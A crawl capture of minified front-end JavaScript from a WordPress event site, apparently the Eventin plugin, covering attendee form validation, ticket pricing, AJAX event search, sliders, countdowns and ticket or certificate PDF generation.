if($(".etn-radio-field-wrap").length>0){const input=getInputFieldWithAttr(".etn-radio-field-wrap");attendee_update_field.push(input)}
if(form_data.length>0){form_data.map(function(obj){var $input=$("input[name='"+obj.name+"']");if($input.attr("required")=="required"&&$input.attr("type")!=="hidden"){attendee_update_field.push("input[name='"+obj.name+"']")}})}}
return attendee_update_field}
if($(".attendee_update_submit").length>0){const isUpdateForm=!0;const attendee_update_field=getAttendeeUpdateFields(isUpdateForm);validation_checking(attendee_update_field,".attendee_update_submit")}
if($(".attendee_submit").length>0){const isUpdateForm=!1;const attendee_field=getAttendeeUpdateFields(isUpdateForm);validation_checking(attendee_field,".attendee_submit")}
function validation_checking(input_arr,button_class){var invalid_items=[];$.each(input_arr,function(index,value){var $this=$(value);switch($this.attr("type")){case "text":case "email":case "tel":case "number":case "date":if(typeof $this.val()==="undefined"||$this.val()==""){$this.addClass("attendee_error");invalid_items.push(value)}
break;case "radio":case "checkbox":if($this.is('[data-etn_required="required"]')&&!$this.is(":checked")){$this.addClass("attendee_error");invalid_items.push(value)}
break;default:break}
$(".attende_form").on("keyup change",value,function(){var $_this=$(this);var get_type=$_this.attr("type");var id=$_this.attr("id");var response=get_error_message(get_type,$_this.val(),value);if(get_type==="radio"){id=id.split("_radio_")[0]}else if(get_type==="checkbox"){id=id.split("_checkbox_")[0]}
$("."+id).html("");if(typeof response!=="undefined"&&response.message!=="success"){$("."+id).html(response.message);if(!$("#"+id).hasClass("attendee_error")){$("#"+id).addClass("attendee_error")}}else{$("#"+id).removeClass("attendee_error");if(get_type=="radio"||get_type=="checkbox"){$_this.parents(".etn-"+get_type+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")}}
button_disable(button_class)})});if(invalid_items.length>0){$(button_class).prop("disabled",!0).addClass("attendee_submit_disable")}else{$(button_class).prop("disabled",!1).removeClass("attendee_submit_disable")}}
function get_error_message(type,value,input_name=""){var response={error_type:"no_error",message:"success",};if(type!=="radio"||type!=="checkbox"){value.length==0?$(this).addClass("attendee_error"):$(this).removeClass("attendee_error")}else{if($(input_name).is(":checked")){if(type=="radio"){$(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")}else if(type=="checkbox"){$(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")}}else{$(this).addClass("attendee_error")}}
switch(type){case "email":const re=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if(value.length!==0){if(re.test(String(value).toLowerCase())==!1){response.error_type="not-valid";response.message=localized_data_obj.attendee_form_validation_msg.email.invalid}}else{response.error_type="empty";response.message=localized_data_obj.attendee_form_validation_msg.email.empty}
break;case "tel":if(value.length===0){response.error_type="empty";response.message=localized_data_obj.attendee_form_validation_msg.tel.empty}else if(value.length>15){response.error_type="not-valid";response.message=localized_data_obj.attendee_form_validation_msg.tel.invalid}else if(!value.match(/^\d+/)==!0){response.error_type="not-valid";response.message=localized_data_obj.attendee_form_validation_msg.tel.only_number}
break;case "text":case "number":case "date":if(value.length===0){response.error_type="empty";response.message=localized_data_obj.attendee_form_validation_msg[type]}
break;case "radio":case "checkbox":if(!$(input_name).is(":checked")){response.error_type="not-selected";response.message=localized_data_obj.attendee_form_validation_msg.radio}
break;default:break}
return response}
if($(".etn_event_inline_form").length){if($(".etn-event-archive-wrap").length===0){$(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>')}
function ajax_load(current,search_params){let ajax_wraper=$(".etn-event-archive-wrap");const queryString=new URL(window.location);queryString.searchParams.set(search_params,current.value);window.history.pushState({},"",queryString);const queryValue=new URLSearchParams(window.location.search);let etn_categorys=queryValue.get("etn_categorys"),etn_event_location=queryValue.get("etn_event_location"),etn_event_date_range=queryValue.get("etn_event_date_range"),etn_event_will_happen=queryValue.get("etn_event_will_happen"),keyword=queryValue.get("s");if((keyword!==null&&keyword.length)||(etn_event_location!==null&&etn_event_location.length)||(etn_categorys!==null&&etn_categorys.length)||(etn_event_date_range!==null&&etn_event_date_range.length)||(etn_event_will_happen!==null&&etn_event_will_happen.length)){ajax_wraper.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let data={action:"etn_event_ajax_get_data",etn_categorys,etn_event_location,etn_event_date_range,etn_event_will_happen,s:keyword,};let i=0;jQuery.ajax({url:localized_data_obj.ajax_url,data,method:"POST",beforeSend:function(){ajax_wraper.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");i++},success:function(content){ajax_wraper.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading");$(".etn_search_item_container").find(".etn-event-wrapper").html(content)},complete:function(){i--;if(i<=0){ajax_wraper.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}},})}}
const searchItems=["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen",];searchItems.map((item)=>{if($(`[name="${item}"]`).length){$(item).on("change",function(e){ajax_load(this,item)})}});if($(".etn_event_inline_form").find('[name="s"]').length){$(".etn_event_inline_form").find('[name="s"]').on("keyup",function(e){ajax_load(this,"s")})}}
$(".etn-recurring-widget .etn-recurring-header").click(function(){$(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp();if($(this).parents(".recurring-content").hasClass("active")){$(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp()}else{$(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp();$(".etn-recurring-widget .recurring-content.active").removeClass("active");$(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown();$(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown()}});$(document).mouseup(function(e){var container=$(".etn-recurring-widget");if(!container.is(e.target)&&container.has(e.target).length===0){container.removeClass("no-active")}});$(document).ready(function(){var count=$(".etn-recurring-widget").length;var limit=3;$(".etn-recurring-widget").slice(0,limit).show();if(count<=limit){$("#seeMore").fadeOut()}
$("body").on("click touchstart","#seeMore",function(e){e.preventDefault();$(".etn-recurring-widget:hidden").slice(0,limit).slideDown();if($(".etn-recurring-widget:hidden").length==0){$("#seeMore").fadeOut()}})});var $etn_single_event_scope=$(".etn-single-event-ticket-wrap");if($etn_single_event_scope.length>0){$.each($etn_single_event_scope,(key,scope)=>{etn_ticket_quantity_update($,$(scope))})}
const attendeeFormTitle=$(".etn-ticket-single-variation-title");const attendeeFormWrap=$(".etn-attendee-form-wrap");$.each(attendeeFormTitle,(i,item)=>{$(item).click(()=>{const clickedTicketName=$(item).data("ticket_name");$(item).toggleClass("etn-attendee-ticket-collapsed");$.each(attendeeFormWrap,(wrapIndex,wrap)=>{if($(wrap).data("ticket_name")==clickedTicketName){$(wrap).slideToggle()}})})});const ticket_download_btn=document.getElementById("etn_ticket_download_btn");if(ticket_download_btn){ticket_download_btn?.addEventListener("click",etn_ticket_download_btn_click)}
$("#purchase_ticket_form").on("submit",()=>{$(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")})});function makeTicketPDF(e){var node=document.getElementsByClassName("etn-ticket-wrapper")[0];const ticketname=e.target.dataset.ticketname;htmlToImage.toPng(node).then(function(dataUrl){var img=new Image();img.src=dataUrl;const jsPDF=window.jspdf.jsPDF;var doc=new jsPDF("p","mm","a4");doc.addImage(img,"PNG",-145,10,500,0,"","NONE");doc.save(ticketname)})["catch"](function(error){console.error("oops, something went wrong!",error)})}
function etn_ticket_quantity_update($,$scope){let parent_ticket=$scope.find(".etn-event-form-parent");if(typeof parent_ticket!=="undefined"){let index=0;parent_ticket.each(function(idx){let unique_id=$(this).data("etn_uid");var $this=$(this).data("etn_uid",unique_id);var variations=$this.find(".variations_"+index);var single_ticket=variations.find(".etn-single-ticket-item");var ticket_length=single_ticket.length;if(typeof ticket_length!=="undefined"&&ticket_length==1){var min_ticket=parseInt($this.find(".ticket_0").data("etn_min_ticket"));if(typeof min_ticket!=="undefined"&&min_ticket!==null){$this.find(".ticket_0").val(min_ticket);ticket_price_cal($this,single_ticket,variations)}}
single_ticket.each(function(idx){var ticket_wrap=$this.find(".etn_ticket_variation");multiPricing(ticket_wrap,idx,$(this));ticket_price_cal($(this),single_ticket,variations);$this.find(".etn_ticket_variation").on("keyup",function(){let current_this=$(this);multiPricing(ticket_wrap,idx,current_this)})});single_ticket.find(".qt-btn").on("click",function(){var $button=$(this);var $input=$button.closest(".etn-quantity").find("input.etn_ticket_variation");var current_key=$button.data("key");var $input_wrapper=single_ticket.parent(".variation_"+current_key);$input.val((i,v)=>Math.max(0,+v+1*$button.data("multi")));multiPricing($input_wrapper,current_key,$(this));ticket_price_cal($this,single_ticket,variations)});single_ticket.find(".etn_ticket_variation").on("keyup",function(){ticket_price_cal($this,single_ticket,variations)});index++})}
var client_fname=$scope.find("#etn-st-client-fname");var client_lname=$scope.find("#etn-st-client-lname");var client_email=$scope.find("#etn-st-client-email");var cart_button=$scope.find(".etn-add-to-cart-block");const valid_email=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var valid_input=[client_fname,client_lname,client_email];$.each(valid_input,function(index,value){$(value).on("keyup",function(){stripe_client_validation(client_fname,client_lname,client_email,cart_button);$scope.find(".client_fname_error").html("");$scope.find(".client_lname_error").html("");$scope.find(".client_email_error").html("");if(client_fname.val()==""){$scope.find(".client_fname_error").html(localized_data_obj.attendee_form_validation_msg.text)}
if(client_lname.val()==""){$scope.find(".client_lname_error").html(localized_data_obj.attendee_form_validation_msg.text)}
if(client_email.val()==""){$scope.find(".client_email_error").html(localized_data_obj.attendee_form_validation_msg.email.empty)}else if(valid_email.test(String(client_email.val()).toLowerCase())==!1){$scope.find(".client_email_error").html(localized_data_obj.attendee_form_validation_msg.email.invalid)}})});function multiPricing($this,key,current_this=null){var ticket_div=$(".ticket_"+key);var etn_min_ticket=parseInt(ticket_div.data("etn_min_ticket"));var etn_max_ticket=parseInt(ticket_div.data("etn_max_ticket"));var etn_current_stock=parseInt(ticket_div.data("etn_current_stock"));var etn_cart_limit=parseInt(ticket_div.data("etn_cart_limit"));var etn_cart_limit_message=ticket_div.data("etn_cart_limit_message");var message_div=$this.find(".show_message_"+key);var current_input=ticket_div.val();if(etn_current_stock<etn_max_ticket){etn_max_ticket=etn_current_stock}
$this.parents(".etn-single-ticket-item").next(".show_message").html("");let $ticket_this=$this;let ticket_current_stock=etn_current_stock;if($ticket_this.length>1){$ticket_this=current_this;ticket_current_stock=parseInt($ticket_this.data("etn_current_stock"))}
if(parseInt($ticket_this.val())>ticket_current_stock){$ticket_this.val("").val(ticket_current_stock);message_div.html("").html($ticket_this.data("stock_limit"));return}else{message_div.html("")}
if(etn_max_ticket==0||(etn_min_ticket==0&&etn_max_ticket==0)){return}
var qty_message=current_this.siblings(".ticket_"+key).data("qty_message");if(current_input>=etn_min_ticket&&current_input<=etn_max_ticket){message_div.html("")}else{if(ticket_div.val()>etn_max_ticket){ticket_div.val(etn_max_ticket);message_div.html(qty_message)}
if(ticket_div.val()<etn_min_ticket){ticket_div.val(etn_min_ticket)}}}
function ticket_price_cal($this,single_ticket,variations){const pricing_form=$(".etn-event-form-parent.etn-ticket-variation");let decimal_number_points=pricing_form.data("decimal-number-points");let thousand_separator=pricing_form.data("thousand-separator");let decimal_separator=pricing_form.data("decimal-separator");if(typeof decimal_number_points==="undefined"||decimal_number_points===null){style:"decimal";decimal_number_points=2}
const formatter=new Intl.NumberFormat(undefined,{minimumFractionDigits:decimal_number_points,});var total_price=0;var total_qty=0;var form_length=single_ticket.length;var cart_button="etn-add-to-cart-block";for(let index=0;index<form_length;index++){var quantity=parseInt(variations.find(".ticket_"+index).val());var price=parseFloat(variations.find(".ticket_"+index).data("price"));var ticket_price=price.toFixed(decimal_number_points)*quantity;var sub_ticket_price=formatter.format(ticket_price).replace(/,/g,thousand_separator).replace(/\./g,decimal_separator);single_ticket.find("._sub_total_"+index).text(sub_ticket_price);total_price+=ticket_price;total_qty+=quantity}
const total_total_price_format=formatter.format(total_price).replace(/,/g,thousand_separator).replace(/\./g,decimal_separator);variations.find(".variation_total_price").html(total_total_price_format).val(total_total_price_format);variations.find(".variation_total_qty").html(total_qty).val(total_qty);variations.find(".variation_picked_total_qty").val(total_qty);if(total_qty>0){$("."+cart_button).removeAttr("disabled").removeClass("disabled");single_ticket.find(".etn_ticket_variation").removeClass("variation_qty_error")}else{$this.find("."+cart_button).attr("disabled","disabled").addClass("disabled");single_ticket.find(".etn_ticket_variation").addClass("variation_qty_error")}
const client_fname=$this.find("#etn-st-client-fname");const client_lname=$this.find("#etn-st-client-lname");const client_email=$this.find("#etn-st-client-email");if(client_fname.length>0||client_lname.length>0||client_email.length>0){if(client_fname.val()===""||client_lname.val()===""||client_email.val()===""){$this.find("."+cart_button).attr("disabled","disabled").addClass("disabled")}else{$this.find("."+cart_button).removeAttr("disabled").removeClass("disabled")}}}}
function stripe_client_validation(client_fname,client_lname,client_email,cart_button){if(client_fname.length>0||client_lname.length>0||client_email.length>0){if(client_fname.val()==""||client_lname.val()==""||client_email.val()==""){cart_button.attr("disabled","disabled").addClass("disabled")}else{cart_button.removeAttr("disabled").removeClass("disabled")}}}
function etn_ticket_download_btn_click(e){const jsPDF=window.jspdf.jsPDF;const elementHtml=document.getElementById("etn_attendee_details_to_print").innerHTML;const doc=new jsPDF("p","pt","a4");const ticketname=e.target.dataset.ticketname;const getContent="<div class='etn-ticket-pdf-wrapper' style='padding: 05px 15px; width:575px;height: 820px; margin: auto;'>"+elementHtml+"</div>";doc.html(getContent,{callback:function(){doc.save(ticketname)},x:10,y:10,})}
function etn_ticket_content_area(ticketMarkup){"use strict";var mywindow=window.open("","PRINT","height=400,width=800");mywindow.document.write('<style type="text/css">'+".etn-ticket-main-wrapper{max-width:610px;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}"+".etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}"+".etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }"+"</style>");var contentToPrint=document.getElementsByClassName(ticketMarkup)[0].innerHTML;contentToPrint=contentToPrint.split('<div class="etn-download-ticket">')[0];mywindow.document.write("</head><body >");mywindow.document.write(contentToPrint);mywindow.document.write("</body></html>");mywindow.document.close();mywindow.focus();mywindow.print();return!0}
;

--- FILE ---
content_type: application/x-javascript
request_url: https://santafaz.org.ar/wp-content/litespeed/js/e13b505e20fa7d967e6b17fad893a592.js?ver=31b73
body_size: 1849
content:
'use strict';jQuery(document).ready(function($){const _pathname=window.location.pathname.toString();const create_event='/eventin/create_event/';const vendor_event='/eventin/vendor_event/';if(_pathname.includes(create_event)||_pathname.includes(vendor_event)){$('.dokan-dashboard-menu').find('li.eventin').addClass('active')}
var $scope=$(".speaker_shortcode_slider");if($scope.length>0){$($scope).each(function(){var $this=$(this);speaker_sliders_pro($,$this)})}
var $scope=$(".event-slider-shortcode");event_sliders_pro($,$scope);$(".etn-content-item > .etn-accordion-heading").on("click",function(e){e.preventDefault();if($(this).hasClass("active")){$(this).removeClass("active");$(this).siblings(".etn-acccordion-contents").slideUp(200);$(".etn-content-item > .etn-accordion-heading i").removeClass("etn-minus").addClass("etn-plus")}else{$(".etn-content-item > .etn-accordion-heading i").removeClass("etn-minus").addClass("etn-plus");$(this).find("i").removeClass("etn-plus").addClass("etn-minus");$(".etn-content-item > .etn-accordion-heading").removeClass("active");$(this).addClass("active");$(".etn-acccordion-contents").slideUp(200);$(this).siblings(".etn-acccordion-contents").slideDown(200)}});const main_block=$(".count_down_block")
if(main_block.length){count_down($,main_block)}
if($('.etn-filter-icon').length>0){$('.etn-filter-icon').on('click',function(){$(this).parents().find('.etn_event_inline_form_bottom').slideToggle()})}
const certificateButton=$('.etn-certificate-download');certificateButton.on('click',function(e){e.preventDefault();etnCreateCertificate($(this))});$("#etn_bulk_attendee").on('change',function(){const totalVariations=$('.etn-ticket-single-variation-details').length;const submitButton=$(".attendee_submit");const isChecked=$(this).is(":checked");const checkbox=$(this);checkbox.prop('checked',isChecked);for(let variationIndex=0;variationIndex<totalVariations;variationIndex++){const totalTicketQuantity=checkbox.data(`total_ticket_quantity`);for(let quantityIndex=0;quantityIndex<totalTicketQuantity;quantityIndex++){const element=quantityIndex+1;const nameElement=$(`#ticket_${variationIndex}_attendee_name_${element}`);const emailElement=$(`#ticket_${variationIndex}_attendee_email_${element}`);const phoneElement=$(`#ticket_${variationIndex}_attendee_phone_${element}`);const fields=[nameElement,emailElement,phoneElement];fields.forEach(field=>{if(isChecked){field.removeClass("attendee_error");const fieldType=field.attr('type');if(fieldType==='email'){emailElement.val(`attendee${element}@test.com`)}else if(fieldType==='tel'){field.val(`0123456789${element}`)}else{field.val(`Attendee ${element}`)}}else{field.val('').addClass("attendee_error")}})}}
submitButton.prop('disabled',!isChecked).toggleClass("attendee_submit_disable",!isChecked)})});const generateCertificateImage=async(element)=>{let dataUrl='';const minDataLength=2000000;let i=0;const maxAttempts=10;dataUrl=await htmlToImage.toPng(element);while(dataUrl.length<minDataLength&&i<maxAttempts){await new Promise((resolve)=>{setTimeout(()=>resolve(null),300)})
dataUrl=await htmlToImage.toPng(element)
i+=1}
return dataUrl};async function etnCreateCertificate(downloadButton){try{downloadButton.addClass('loading');const element=document.querySelector('.etn-pdf-content');const dataUrl=await generateCertificateImage(element);const img=new Image();img.onload=()=>{const jsPDF=window.jspdf.jsPDF;const doc=new jsPDF({orientation:'p',unit:'px',format:'a4',});doc.addImage(img,'PNG',2,2,445,0);doc.save();downloadButton.removeClass('loading')};img.onerror=(error)=>{console.error('Oops, something went wrong!',error);downloadButton.removeClass('loading')};img.src=dataUrl}catch(error){console.error('Oops, something went wrong!',error);downloadButton.removeClass('loading')}}
function count_down($,$scope){const countdownContainer=$scope.find('.etn-event-countdown-wrap');if(countdownContainer.length){$scope.find(".etn-countdown-parent").countdown({date:countdownContainer.data('start-date'),day:countdownContainer.data('date-texts').day,days:countdownContainer.data('date-texts').days,hour:countdownContainer.data('date-texts').hr,hours:countdownContainer.data('date-texts').hrs,minute:countdownContainer.data('date-texts').min,minutes:countdownContainer.data('date-texts').mins,second:countdownContainer.data('date-texts').sec,seconds:countdownContainer.data('date-texts').secs,hideOnComplete:!0,offset:countdownContainer.data('date-texts').offset},function(countdownContainer){$scope.html(`<p class="etn-countdown-expired">${etn_pro_public_object?.event_expired_message}</p>`)})}}
function etn_pro_pirnt_content_area(divContents){"use strict";var mywindow=window.open('','PRINT','height=400,width=800');mywindow.document.write('<style type="text/css">'+'.woocommerce-column--1, .woocommerce-column--2{display:inline-block; float: none; width: 300px; vertical-align: top;}  .woocommerce-table tr th{text-align:left; width: 300px; }'+'</style>');var contentToPrint=document.getElementsByClassName(divContents)[0].innerHTML;contentToPrint=contentToPrint.split("<div class=\"extra-buttons\">")[0];mywindow.document.write('</head><body >');mywindow.document.write(contentToPrint);mywindow.document.write('</body></html>');mywindow.document.close();mywindow.focus();mywindow.print();return!0}
function etn_pro_download_pdf(){var contentToPrint=document.getElementsByClassName("woocommerce-order")[0].innerHTML;var source=contentToPrint.split("<div class=\"extra-buttons\">")[0];var filename="invoice";jQuery('.woocommerce-order').html(source);var divToPrint=jQuery('.woocommerce-order')[0];var w=1000;var h=1000;var canvas=document.createElement('canvas');canvas.width=w*5;canvas.height=h*5;canvas.style.width=w+'px';canvas.style.height=h+'px';var context=canvas.getContext('2d');context.scale(5,5);html2canvas(divToPrint,{scale:4,dpi:288,onrendered:function(canvas){var data=canvas.toDataURL('image/png',1);var docDefinition={content:[{image:data,width:500}]};pdfMake.createPdf(docDefinition).download(filename+".pdf")}});window.setTimeout(function(){location.reload()},500)}
function getSwiperOption({count,space,autoplays}){return{slidesPerView:count,spaceBetween:space,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},pagination:{el:'.swiper-pagination',clickable:!0,},autoplay:autoplays,paginationClickable:!0,breakpoints:{320:{slidesPerView:1,},600:{slidesPerView:2,},1024:{slidesPerView:count,}}}}
function speaker_sliders_pro($,$scope){var $container=$scope.find('.etn-speaker-slider');var count=$container.data('count');var space=$container.data('space');var autoplay=$container.data('autoplay');var autoplays=(autoplay=='yes')?!0:!1;if($container.length>0){$($container).each(function(index,element){var mySwiper=new Swiper(element,getSwiperOption({count,space,autoplays}))})}}
function event_sliders_pro($,$scope){var $container=$scope.find('.etn-event-slider');var count=$container.data('count');var autoplay=$container.data('autoplay');var autoplays=(autoplay=='yes')?!0:!1;if($container.length>0){$($container).each(function(index,element){var mySwiper=new Swiper(element,getSwiperOption({count,space:0,autoplays}))})}}
;